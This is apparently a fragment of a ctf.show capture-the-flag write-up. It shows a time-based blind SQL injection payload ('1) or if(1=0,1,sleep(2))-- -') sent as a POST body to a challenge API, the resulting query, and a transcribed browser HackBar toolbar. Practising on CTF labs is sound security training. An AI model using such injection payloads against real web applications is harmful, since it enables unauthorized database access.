 select id from ctfshow_info where ip = from_base64(1) or if(1=0,1,sleep(2))-- -);
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://69171097-f166-41e6-88a9-b4e0b723e5b9.challenge.ctf.show/api/index.php
enctype
Enable POST
application/x-www-form-urlencoded
Body
ip=1) or if(1=0,1,sleep(2))-- -&debug=1